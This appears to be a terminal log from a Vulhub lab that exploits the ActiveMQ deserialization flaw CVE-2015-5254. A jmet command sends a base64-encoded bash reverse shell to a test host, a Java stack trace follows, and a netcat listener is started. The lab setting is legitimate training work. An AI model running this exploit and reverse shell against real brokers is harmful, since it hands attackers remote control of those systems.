 root@ubuntu: /vulhub/activemq/CVE-2015-5254
root@ubuntu: /vulhub/activemq/CVE-2015-5254
root@ubuntu: /vulhub/activemq/CVE-2015-5254
root@ubuntu:/vulhub/activemq/CVE-2015-5254# java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI2LjEyOC84ODg4IDA+JjE=}|{base
64,-d}|{bash,-i}" -Yp ROME 192.168.26.128 61616
2020-09-02 19:08:42,147 main INFO sun.reflect.Reflection.getCallerClass is not supported. ReflectionUtil.getCallerClass will be much slower due to this. java.lang.ClassNotFoundExcept
ion: sun.reflect.Reflection
at java.base/jdk.internal.loader.BuiltinClassLoader.loadClass(BuiltinClassLoader.java:581)
at java.base/jdk.internal.loader.ClassLoaders$AppClassLoader.loadClass(ClassLoaders.java:178)
at java.base/java.lang.ClassLoader.loadClass(ClassLoader.java:522)
at java.base/java.lang.Class.forName0(Native Method)
at java.base/java.lang.Class.forName(Class.java:315)
at org.apache.logging.log4j.util.LoaderUtil.loadClass(LoaderUtil.java:122)
at org.apache.logging.log4j.util.ReflectionUtil.<clinit>(ReflectionUtil.java:65)
at org.apache.logging.log4j.core.selector.ClassLoaderContextSelector.getContext(ClassLoaderContextSelector.java:72)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:227)
at org.apache.logging.log4j.core.impl.Log4jContextFactory.getContext(Log4jContextFactory.java:45)
at org.apache.logging.log4j.LogManager.getContext(LogManager.java:174)
at org.apache.logging.log4j.LogManager.getLogger(LogManager.java:618)
at de.codewhite.jmet.target.JMSTarget.<init>(JMSTarget.java:24)
at de.codewhite.jmet.target.impl.ActiveMQTarget.<init>(ActiveMQTarget.java:16)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance0(Native Method)
at java.base/jdk.internal.reflect.NativeConstructorAccessorImpl.newInstance(NativeConstructorAccessorImpl.java:62)
at java.base/jdk.internal.reflect.DelegatingConstructorAccessorImpl.newInstance(DelegatingConstructorAccessorImpl.java:45)
at java.base/java.lang.reflect.Constructor.newInstance(Constructor.java:490)
at java.base/java.lang.Class.newInstance(Class.java:584)
at de.codewhite.jmet.JMET.validateAndCreateTargets(JMET.java:196)
at de.codewhite.jmet.JMET.setup(JMET.java:116)
at de.codewhite.jmet.JMET.main(JMET.java:58)
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by ysoserial.payloads.util.Reflections (file:/vulhub/activemq/CVE-2015-5254/jmet-0.1.0-all.jar) to field com.sun.org.apache.xalan.internal.xsltc.tr
ax.TemplatesImpl._bytecodes
WARNING: Please consider reporting this to the maintainers of ysoserial.payloads.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.lang.ClassCastException: class jdk.internal.loader.ClassLoaders$AppClassLoader cannot be cast to class java.net.URLClassLoader (jdk.internal.loader.ClassLoaders$AppClassLoader a
nd java.net.URLClassLoader are in module java.base of loader 'bootstrap')
at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:167) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:ubuntu-39435-1599098922334-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjI2LjEyOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:ubuntu-39435-1599098922334-0:1
root@ubuntu:/vulhub/activemq/CVE-2015-5254# nc -l -p 8888